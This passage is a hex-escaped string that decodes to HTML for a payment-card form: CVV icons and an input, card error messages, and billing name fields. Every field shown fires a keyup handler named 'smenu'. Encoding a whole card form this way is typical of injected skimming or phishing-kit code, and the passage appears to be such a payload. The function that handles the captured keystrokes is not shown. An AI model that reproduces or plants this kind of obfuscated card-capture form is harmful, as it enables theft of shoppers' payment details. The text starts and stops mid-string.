x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x4D\x2D\x33\x30\x31\x2D\x35\x31\x39\x48\x35\x39\x76\x31\x38\x33\x31\x68\x2D\x33\x36\x30\x7A\x20\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x37\x20\x72\x78\x3D\x34\x20\x77\x69\x64\x74\x68\x3D\x31\x35\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x42\x37\x42\x43\x42\x46\x20\x78\x3D\x2E\x35\x20\x79\x3D\x2E\x35\x20\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x31\x35\x20\x2D\x31\x35\x29\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x31\x35\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x20\x66\x69\x6C\x6C\x3D\x23\x45\x39\x45\x39\x45\x39\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x20\x66\x69\x6C\x6C\x3D\x23\x39\x45\x41\x33\x41\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x2E\x38\x32\x34\x20\x72\x78\x3D\x31\x2E\x30\x35\x39\x20\x77\x69\x64\x74\x68\x3D\x37\x2E\x32\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x30\x30\x43\x46\x39\x32\x20\x78\x3D\x31\x38\x2E\x37\x31\x32\x20\x79\x3D\x37\x2E\x34\x38\x31\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x2E\x35\x35\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x32\x43\x32\x45\x32\x46\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x32\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x2E\x30\x36\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x32\x30\x2E\x35\x31\x31\x20\x79\x3D\x31\x30\x2E\x34\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x36\x43\x37\x33\x37\x38\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x31\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x30\x30\x20\x2D\x39\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x30\x20\x79\x3D\x31\x35\x3E\x43\x53\x43\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x39\x45\x41\x33\x41\x37\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x20\x66\x69\x6C\x6C\x3D\x23\x45\x36\x45\x36\x45\x36\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x20\x66\x69\x6C\x6C\x3D\x23\x36\x35\x36\x35\x36\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x2E\x38\x32\x34\x20\x72\x78\x3D\x31\x2E\x30\x35\x39\x20\x77\x69\x64\x74\x68\x3D\x37\x2E\x32\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x44\x39\x32\x46\x32\x30\x20\x78\x3D\x31\x38\x2E\x37\x31\x32\x20\x79\x3D\x37\x2E\x34\x38\x31\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x2E\x35\x35\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x32\x43\x32\x45\x32\x46\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x32\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x2E\x30\x36\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x32\x30\x2E\x35\x31\x31\x20\x79\x3D\x31\x30\x2E\x34\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x63\x5F\x63\x69\x64\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x6E\x61\x6D\x65\x3D\x63\x76\x63\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x63\x73\x63\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x34\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x33\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x5B\x30\x2D\x39\x5D\x7B\x33\x7D\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x63\x61\x72\x64\x43\x76\x76\x2D\x73\x65\x63\x75\x72\x69\x74\x79\x2D\x63\x6F\x64\x65\x2D\x69\x6E\x66\x6F\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x63\x5F\x63\x69\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x56\x56\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x20\x64\x61\x74\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x63\x76\x76\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x6C\x65\x67\x65\x6E\x64\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x32\x6D\x39\x75\x71\x6A\x2D\x4C\x65\x67\x65\x6E\x64\x20\x65\x6E\x36\x66\x38\x66\x70\x31\x22\x3E\x42\x69\x6C\x6C\x69\x6E\x67\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x6C\x65\x67\x65\x6E\x64\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x35\x30\x25\x20\x2D\x20\x35\x70\x78\x29\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x22\x6E\x61\x6D\x65\x3D\x66\x6E\x61\x6D\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x67\x69\x76\x65\x6E\x2D\x6E\x61\x6D\x65\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x30\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x46\x69\x72\x73\x74\x20\x6E\x61\x6D\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x35\x30\x25\x20\x2D\x20\x35\x70\x78\x29\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x6C\x61\x73\x74\x4E\x61\x6D\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x6E\x61\x6D\x65\x3D\x6C\x6E\x61\x6D\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x66\x61\x6D\x69\x6C\x79\x2D\x6E\x61\x6D\x65\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x30\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x6C\x61\x73\x74\x4E\